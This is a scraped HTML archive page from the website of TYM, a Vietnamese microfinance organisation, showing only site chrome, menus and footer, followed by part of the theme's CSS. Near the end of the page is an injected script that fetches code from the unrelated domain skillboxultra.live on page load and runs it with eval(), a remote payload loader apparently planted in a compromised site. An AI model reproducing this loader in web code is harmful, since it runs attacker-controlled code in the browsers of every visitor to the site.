<link rel="apple-touch-icon" sizes="76x76" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/favicon-16x16.png">
<link rel="manifest" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123314656-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123314656-1');
</script>

</head>

<body class="archive tag tag-dong-vien tag-772 wp-theme-tymfund">
<header class="header">		
	<div class="top-header">
    	<div class="fix-width relative">
    		
    		<a href="https://tymfund.org.vn" class="logo">
    			<img src="https://tymfund.org.vn/wp-content/themes/tymfund/images/logo.png">
				<div class="brand">
				<span class="text">Tổ chức tài chính vi mô Tình Thương</span>
    			<span class="des">Bậc thang đi lên của phụ nữ</span>
				</div>
    		</a>
    		<div class="header_top_group">
    			<div class="search-form">
    				<form action="https://tymfund.org.vn/" method="get">
	<input name="s" type="text" placeholder="Tìm kiếm" value="">
	<button><i class="fa fa-search" aria-hidden="true"></i></button>
</form>    				
    			</div>
        		        		<div class="lang-switch">
        			
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://tymfund.org.vn/tag/dong-vien/" class="wpml-ls-link">
                    <span class="wpml-ls-native">VI</span></a>
			</li></ul>
</div>
        		</div>	
        		        		
        		<div class="socials clearfix ">
    <ul class="">
    	    	    	<li class="facebook">
        	<a href="https://www.facebook.com/TYMfund/">
        		<i class="fa fa-facebook" aria-hidden="true"></i>        	</a>    	
    	</li>
    	    	
    	    	<li class="linkedin">
        	<a href="https://www.linkedin.com/company/13279449/">
        		<i class="fa fa-linkedin" aria-hidden="true"></i>    		</a>
    	</li>
    	    	    	<li class="youtube">
        	<a href="https://www.youtube.com/channel/UCEoJQgLAuUDUsRIAmQpAWWg">
        		<i class="fa fa-youtube" aria-hidden="true"></i>    		</a>
    	</li>
    	    </ul> 
</div>    		</div>
    		<div class="clear"></div>
    	</div>	
	</div>
	<div class="menu-area">
		<div class="fix-width">
		<div class="header-mobile">
			<a href="#nav-menu" class="menu-btn res-btn"><span></span></a>		
			<div class="socials clearfix ">
    <ul class="">
    	    	    	<li class="facebook">
        	<a href="https://www.facebook.com/TYMfund/">
        		<i class="fa fa-facebook" aria-hidden="true"></i>        	</a>    	
    	</li>
    	    	
    	    	<li class="linkedin">
        	<a href="https://www.linkedin.com/company/13279449/">
        		<i class="fa fa-linkedin" aria-hidden="true"></i>    		</a>
    	</li>
    	    	    	<li class="youtube">
        	<a href="https://www.youtube.com/channel/UCEoJQgLAuUDUsRIAmQpAWWg">
        		<i class="fa fa-youtube" aria-hidden="true"></i>    		</a>
    	</li>
    	    </ul> 
</div>			    		<div class="lang-switch">
    			
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://tymfund.org.vn/tag/dong-vien/" class="wpml-ls-link">
                    <span class="wpml-ls-native">VI</span></a>
			</li></ul>
</div>
    		</div>	
    				</div>
		<div class="responsive-menu" id="nav-menu">
			<ul id="menu-top-menu-vn" class="menu"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://tymfund.org.vn/">Trang Chủ<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-574"><a href="https://tymfund.org.vn/about-us/">Giới thiệu<span class="arrow"><span class="caret"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://tymfund.org.vn/about-us/our-team/">Tổ chức và mạng lưới<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://tymfund.org.vn/about-us/lich-su-phat-trien/">Lịch sử phát triển<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://tymfund.org.vn/about-us/thanh-tuu/">Thành tựu<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://tymfund.org.vn/about-us/doi-tac-cua-chung-toi/">Đối tác<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://tymfund.org.vn/about-us/cau-hoi-thuong-gap/">Câu hỏi thường gặp<span class="arrow"><span class="caret"></span></span></a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-601"><a href="https://tymfund.org.vn/san-pham-dich-vu/">Sản phẩm, dịch vụ<span class="arrow"><span class="caret"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://tymfund.org.vn/san-pham-dich-vu/tai-chinh/">Dịch vụ tài chính<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://tymfund.org.vn/san-pham-dich-vu/dich-vu-xa-hoi/">Dịch vụ xã hội<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://tymfund.org.vn/san-pham-dich-vu/uu-the-cua-tym/">Ưu thế của TYM<span class="arrow"><span class="caret"></span></span></a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-682"><a href="https://tymfund.org.vn/members/">THÀNH VIÊN<span class="arrow"><span class="caret"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6066"><a href="https://tymfund.org.vn/members/">Thành viên điển hình<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-6083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6083"><a href="https://tymfund.org.vn/ho-tro/">Hỗ trợ<span class="arrow"><span class="caret"></span></span></a></li>
</ul>
</li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-695"><a href="https://tymfund.org.vn/whats-new/">Tin tức<span class="arrow"><span class="caret"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://tymfund.org.vn/category/press-vi/">Báo chí<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://tymfund.org.vn/category/tym-news-blog-vi/">Tin tức &#8211; sự kiện<span class="arrow"><span class="caret"></span></span></a></li>
</ul>
</li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://tymfund.org.vn/ket-qua/">Kết Quả<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://tymfund.org.vn/thu-vien/">Thư viện<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://tymfund.org.vn/get-involved/">Tham gia TYM<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://tymfund.org.vn/lam-viec-tai-tym/">Làm việc tại TYM!<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-tym-document menu-item-7084"><a href="https://tymfund.org.vn/tym-document/gioi-thieu-du-an-go-digital/">Đào tạo<span class="arrow"><span class="caret"></span></span></a></li>
</ul>			
		</div>
		<div class="clear"></div>
		</div>
		
	</div>
	<div class="clear"></div>
</header>

<pre>
https://vimeo.com/api/oembed.json</pre>
<footer class="footer">
	<div class="top-footer">
	<div class="fix-width">
		<div class="site-info relative">
			<div class="table-display">
				<div class="table-cell">
					<a href="https://tymfund.org.vn" class="logo-small logo">
        				<img src="https://tymfund.org.vn/wp-content/themes/tymfund/images/footer-logo.png">				
        			</a>
				</div>
				<div class="table-cell info">
					<h2 class="widgettitle" style="display:none">TV</h2>			<div class="textwidget"><div class="table-cell info">
<p><strong>TỔ CHỨC TÀI CHÍNH VI MÔ TÌNH THƯƠNG (TYM)</strong></p>
<p>Nhà B tầng 3, 20 Thụy Khuê, Tây Hồ, Hà Nội, Việt Nam</p>
<p>Điện thoại: (84-24) 3.7281003 &#8211; Fax: (84-24) 3.7281071</p>
<p>Website: www.tymfund.org.vn &#8211; E-mail: tymfund@tymfund.org.vn</p>
</div>
</div>
						</div>
			</div>
			
			
		</div>
		<div class="socials-area">
			<div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Đăng ký để nhận tin tức</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-344" method="post" data-id="344" data-name="" ><div class="mc4wp-form-fields"><div class="subcribe-form">
  <input type="email" placeholder="Email" name="EMAIL" required>
<input type="submit" value="OK" class="btn btn-red submit-btn">
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762639338" /><input type="hidden" name="_mc4wp_form_id" value="344" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>						<div class="socials clearfix ">
    <ul class="">
    	    	    	<li class="facebook">
        	<a href="https://www.facebook.com/TYMfund/">
        		<i class="fa fa-facebook" aria-hidden="true"></i>        	</a>    	
    	</li>
    	    	
    	    	<li class="linkedin">
        	<a href="https://www.linkedin.com/company/13279449/">
        		<i class="fa fa-linkedin" aria-hidden="true"></i>    		</a>
    	</li>
    	    	    	<li class="youtube">
        	<a href="https://www.youtube.com/channel/UCEoJQgLAuUDUsRIAmQpAWWg">
        		<i class="fa fa-youtube" aria-hidden="true"></i>    		</a>
    	</li>
    	    </ul> 
</div>			
		</div>
		<div class="clear"></div>
	</div>
	</div>
	<div class="copyright">
		<div class="fix-width">
			<p>Copyright © by TYM. All Rights Reserved.</p>
			<ul id="menu-footer-vi" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://tymfund.org.vn/">Trang Chủ</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://tymfund.org.vn/lien-he/">Liên hệ</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a target="_blank" href="http://mail.tymfund.org.vn:3000">Webmail</a></li>
</ul>		</div>
		<div class="clear"></div>
	</div>
</footer>
<a href="" class="scroll_top">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tymfund\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script>
    // Configs
    let liveChatBaseUrl   = document.location.protocol + '//' + 'livechat.fpt.ai/v36/src'
    let LiveChatSocketUrl = 'livechat.fpt.ai:443'
    let FptAppCode        = 'dab7ab0fdbbb3781bde7d108981179f7'
    let FptAppName        = 'TYM Support'
    // Define custom styles
    let CustomStyles = {
        // header
        headerBackground: 'linear-gradient(86.7deg, #3353a2ff 0.85%, #31b7b7ff 98.94%)',
        headerTextColor: '#ffffffff',
        headerLogoEnable: false,
        headerLogoLink: 'https://tymfund.org.vn/wp-content/themes/tymfund/images/logo.png',
        headerText: 'TYM Support',
        // main
        primaryColor: '#203BDCFF',
        secondaryColor: '#ecececff',
        primaryTextColor: '#ffffffff',
        secondaryTextColor: '#000000DE',
        buttonColor: '#1629AAFF',
        buttonTextColor: '#ffffffff',
        bodyBackgroundEnable: false,
        bodyBackgroundLink: '',
        avatarBot: 'https://chatbot-tools.fpt.ai/livechat-builder/img/bot.png',
        sendMessagePlaceholder: 'Enter your message here',
        // float button
        floatButtonLogo: 'https://agents.fpt.ai/live-chat/img/chatbot-icon.gif',
        floatButtonTooltip: 'Can I help you?',
        floatButtonTooltipEnable: true,
        // start screen
        customerLogo: 'https://chatbot-tools.fpt.ai/livechat-builder/img/bot.png',
        customerWelcomeText: 'Please input your name',
        customerButtonText: 'Start',
        prefixEnable: false,
        prefixType: 'radio',
        prefixOptions: ["Anh","Chị"],
        prefixPlaceholder: 'Danh xưng',
        // custom css
        css: ''
    }
    // Get bot code from url if FptAppCode is empty
    if (!FptAppCode) {
        let appCodeFromHash = window.location.hash.substr(1)
        if (appCodeFromHash.length === 32) {
            FptAppCode = appCodeFromHash
        }
    }
    // Set Configs
    let FptLiveChatConfigs = {
        appName: FptAppName,
        appCode: FptAppCode,
        themes : '',
        styles : CustomStyles
    }
    // Append Script
    let FptLiveChatScript  = document.createElement('script')
    FptLiveChatScript.id   = 'fpt_ai_livechat_script'
    FptLiveChatScript.src  = liveChatBaseUrl + '/static/fptai-livechat.js'
    document.body.appendChild(FptLiveChatScript)
    // Append Stylesheet
    let FptLiveChatStyles  = document.createElement('link')
    FptLiveChatStyles.id   = 'fpt_ai_livechat_script'
    FptLiveChatStyles.rel  = 'stylesheet'
    FptLiveChatStyles.href = liveChatBaseUrl + '/static/fptai-livechat.css'
    document.body.appendChild(FptLiveChatStyles)
    // Init
    FptLiveChatScript.onload = function () {
        fpt_ai_render_chatbox(FptLiveChatConfigs, liveChatBaseUrl, LiveChatSocketUrl)
    }
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tymfund.org.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/themes/tymfund/js/source.js?ver=6.8.3" id="source-script-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/themes/tymfund/js/customs.js?ver=6.8.3" id="fnc-script-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_user_object = {"ajaxurl":"https:\/\/tymfund.org.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/themes/tymfund/js/ajax-script.js?ver=6.8.3" id="ajax-script-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/themes/tymfund/js/mains.js?ver=6.8.3" id="mains-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tymfund.org.vn/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tymfund.org.vn/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tymfund.org.vn/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" defer src="https://tymfund.org.vn/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tymfund.org.vn/wp-content/themes/tymfund/style.css?ver=6.8.3
body_size: 9028
content:
/** 
Theme Name: TYM
Author: Onego Teams
Author URI: http://onego.com.vn
Description: This theme is custom responsive, not use any css frameword
Version: 1.0.0
Text Domain: onego
*/
*{
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0;
	margin:0;
	outline: none;
}
html {	
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}
@font-face {
    font-family: 'UTMEdwardian';
    src: url('fonts/UTMEdwardian.eot');
    src: url('fonts/UTMEdwardian.eot') format('embedded-opentype'),
         url('fonts/UTMEdwardian.woff2') format('woff2'),
         url('fonts/UTMEdwardian.woff') format('woff'),
         url('fonts/UTMEdwardian.ttf') format('truetype'),
         url('fonts/UTMEdwardian.svg#UTMEdwardian') format('svg');
}
@font-face {
    font-family: 'UTMAquarelle';
    src: url('fonts/UTMAquarelle.eot');
    src: url('fonts/UTMAquarelle.eot') format('embedded-opentype'),
         url('fonts/UTMAquarelle.woff2') format('woff2'),
         url('fonts/UTMAquarelle.woff') format('woff'),
         url('fonts/UTMAquarelle.ttf') format('truetype'),
         url('fonts/UTMAquarelle.svg#UTMAquarelle') format('svg');
}

img{max-width: 100%;height: auto;}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="button"],
input[type="submit"],
button,textarea{
	-webkit-appearance: none;
	border-radius:0;
	font-family: inherit;
	max-width: 100%;
	vertical-align: middle;
	box-shadow: none;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"]{	
    color: inherit;
    font-family: inherit;
    font-size: 15px;
    height: 35px;
    padding: 0 10px;    
}
textarea {
    background: #ffffff none repeat scroll 0 0;     
    border-radius: 4px;
    color: inherit;
    font-family: inherit;
    font-size: 15px;
    height: 165px;
    padding: 10px;
    max-width: 100%;
}
iframe{
	max-width: 100%;
	border:none;
}
a{
	color: inherit;
}
ul,ol{list-style: none;}
.thumbnail{line-height: 0;}
.thumbnail a{
	display: inline-block;
	max-width: 100%;
}
body{
	font-family: 'Cabin', sans-serif;
	color: #282827;
}
.fix-width {
	width: 1200px;
	margin: auto;
	max-width: 100%;	
}
.body-container{
	width: 1100px;	
	margin: auto;
	max-width: 100%;	
}
.clear{
	clear: both;	
}
.align-left{
	text-align: left;	
}
.align-center{
	text-align: center;
}
.header_top_group{
	float: right;
	margin-top: 32px;
}
.header_top_group .lang-switch{
	float: left;
}
.header_top_group .socials{
	float: left;
}
.socials li {
	float: left;
}
.socials.boxstyle li{
	display: block;
	float: none;
}
.socials.boxstyle li a{
	display: block;
	width: auto;	
	transition: 0.3s all;
	padding: 10px;
	background: #e7e8e8;
}

.socials.boxstyle  a .fa{
	width: 70px;
	height: 70px;
	display: inline-block;
	line-height: 68px;
	text-align: center;
	font-size: 55px;
	vertical-align: top;	
	color: #6d6b6b;
}
.socials.boxstyle li{
	margin-bottom: 15px;
}
.socials.boxstyle  a{
	text-decoration: none;
	text-align: center;
}
.socials.boxstyle  a>span{
	display: block;
	text-decoration: none;
	color: #878787;
	line-height: 1.3em;
}
.socials.boxstyle  a .text{
	font-size: 1rem;
}
.socials.boxstyle  a .name{
	font-size: 1.25rem;
	text-transform: uppercase;
}
.socials.boxstyle  a .fa{
	margin: 0 auto 5px;
	
}
.socials.boxstyle li a:hover{
	background: #e7e8e8;
}
.socials.boxstyle li a:hover .fa{
	color: rgba(0,91,170,1)
}
.header{
	font-size: 1rem;
}
.header .wpml-ls-current-language a{
	color: 	#f09949;
}
.header a{
	text-decoration: none;
}
.header .lang-switch li {
	float: left;
	margin-left: 5px;	
}
.header .lang-switch {
	padding: 5px 0;
}
.header .lang-switch li a{
	line-height: 1em;
}
.header .lang-switch{
	margin-right: 30px;
	margin-left: 30px;
}
.socials li a{
	width: 1.875em;
	line-height: 1.875em;
	font-size: 1rem;
	text-align: center;
	display: block;	
}
.socials li a:hover{
	background: #000;
	color: #fff;
}
.socials.box li a{
	background: rgba(240,156,74,1);
	color: #fff;
	margin: 10px;
	width: 2.5em;
	line-height: 2.5em;
	font-size: 1.25rem;
}
.socials.box{
	margin: -10px;
}
.logo{
	position: relative;
	display: inline-block;
	text-decoration: none;
	float: left;
}
.logo img{
	vertical-align: top;
}
.logo .brand {
	position: absolute;
	left: 100%;
	top: 50%;
	transform: translatey(-50%);
	white-space: nowrap;
	padding-left: 15px;

}
.logo .brand span{
	display: block;
}
.logo .text{
	font-size: 1.275rem;
	color: rgba(0,91,170,1);
	font-family: Tahoma;		
	font-weight: normal;	
	text-transform: uppercase;
	font-weight: bold;
	font-size: 22px;
	line-height: 1;
}
.logo .des {
	font-style: italic;
	font-family: 'UTMAquarelle', serif;
	color: rgba(0,91,170,1);
	font-size: 24px;
	line-height: 1;
}
.top-header {
	padding: 20px 0;
}
.responsive-menu {
	display: inline-block;	
	vertical-align: top;
	float: left;
}
.menu-area {
	text-align: center;
	background: rgba(0,91,170,1);
}
.responsive-menu .menu{
	float: left;
}
.responsive-menu .search-form{
	float: left;
}
.responsive-menu .menu>li{
	float: left;	
	position: relative;
}
.responsive-menu .menu li .sub-menu{
	position: absolute;
	text-align: left;
	white-space: nowrap;
	top:100%;
	left: 0;
	background: #fff;
	z-index: 300;
	min-width: 180px;
	border-top: 2px solid rgba(240,156,74,1);
	opacity:0;
	visibility: hidden;
	transition: 0.3s all;
	transform: translateY(15px);
}
.responsive-menu .menu li:hover > .sub-menu{
	opacity:1;
	visibility: visible;
	transform: translateY(0);
}
.responsive-menu .menu li .sub-menu li{
	display: block;
}
.responsive-menu .menu li .sub-menu li a{
	color: #000;
}
.responsive-menu .menu li .sub-menu li a:hover{
	color: #fff;
}
.responsive-menu .menu li .arrow{
	display: none;
}
.responsive-menu .menu>li a{
	text-transform: uppercase;
	font-size: 0.8125rem;
	line-height: 1.5em;
	color: #fff;
	display: block;
	padding:12px 20px 9px;
	font-weight: 600;
	transition: 0.3s all;
	position: relative;
}
.responsive-menu .menu li.current-menu-item>a,
.responsive-menu .menu li.current-page-parent>a,
.responsive-menu .menu li.current-menu-ancestor>a,
.responsive-menu .menu li.current-page-ancestor>a,
.responsive-menu .menu li>a:hover{
	background: rgba(240,156,74,1);
}
.relative {
	position: relative;
}
.search-form {
	float: left;
	position: relative;
}
.search-form input[type="text"]{
	height: 30px;
	border: none;
	background: none;
	color: #000;
	padding-left: 10px;
	border: 1px solid #cccccc; 
	width: 300px;
	font-size: 0.75rem;
	padding-right: 35px;
}
.search-form button{
	height: 30px;
	width: 30px;
	background: none;	
	font-size: 1rem;
	border:none;
	cursor: pointer;
	position: absolute;
	top:0;
	right: 0;
	color: #666666;
}
.logo-small .text{
	position: absolute;
	font-size: 35px;	
	font-family: 'Cabin', sans-serif;
	font-weight: 400;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.footer .site-info{
	float: left;
	max-width: 50%;
}
.footer .site-info .table-cell{
	vertical-align: middle;
}
.footer .site-info .info p {
	line-height: 1.5em;	
}
.footer .site-info .info{
	padding-left: 15px;
}
.site-info .socials{
	position: absolute;
	bottom: 0;
	right: 0;
}
.site-info {
	font-size: 0.875rem;
	line-height: 1.3em;
}
.bg-cover {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}
.slide-item{
	position: relative;
}
.slide-item img{
	vertical-align: top;
	width: 100%;
}
.slide-item .wrap-text-ab{
	position: absolute;
	left: 0;
	right: 0;
	top:50%;
	transform: translateY(-50%);
	z-index: 2;
	
}
.slide-item:before {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(16,3,3,0.4);
	content: '';
	top:0;
	left:0;	
	z-index: 1;
}
.slider-text {
	color: #fff;
	position: relative;
	padding: 185px 0;
	z-index: 2;
}
.banner-slider-area .slick-arrow {
	position: absolute;	
	top:50%;
	margin-top: -30px;
	background: #000;
	color: #fff;
	z-index: 3;
	cursor: pointer;
	opacity: 0.1;
}
.banner-slider-area .slick-arrow:hover{
	opacity:1;
}
.banner-slider-area .slick-prev {
	left: 5px;
}
.banner-slider-area .slick-next {
	right: 5px;
}
.banner-slider-area .slick-arrow .fa{
	font-size: 32px;
	line-height: 1.5em;
	width: 40px;
	text-align: center;
}
.btn{
	font-size: 1rem;
  	border: 1px solid transparent;
  	color: #000;
  	line-height: 1em;
  	white-space: nowrap;
  	padding: 0.65em 1.2857em 0.68em;
  	display: inline-block;  
  	transition: 0.3s all;
  	background: none;
  	cursor: pointer;
  	text-decoration: none;
}
.btn-orange {
	background: rgba(240,156,74,1);
	color: #fff;
	border-color: rgba(240,156,74,1);
}
.btn-red{
	background: rgba(237,28,36,1);
	color: #fff;
	border-color: rgba(237,28,36,1);
}
.btn-red:hover{
	background: rgba(237,28,36,0.8);
	border-color: rgba(237,28,36,0.8);
}
.banner-button {
	text-transform: uppercase;
	font-size: 1.5625rem;
	padding: 0.36em 0.7143em 0.39em;
	margin-top: 25px;
	font-weight: 500;
}
.slider-text {
	font-size: 1.875rem;
	line-height: 1.3;
}
.slider-text h2{
	font-size: 2em;
	line-height: 1.3em;
}
.footer {	 
	background: rgba(0,91,170,1);
	color: #fff;
}
.footer .top-footer{
	padding: 25px 0;	
}
.home_content {
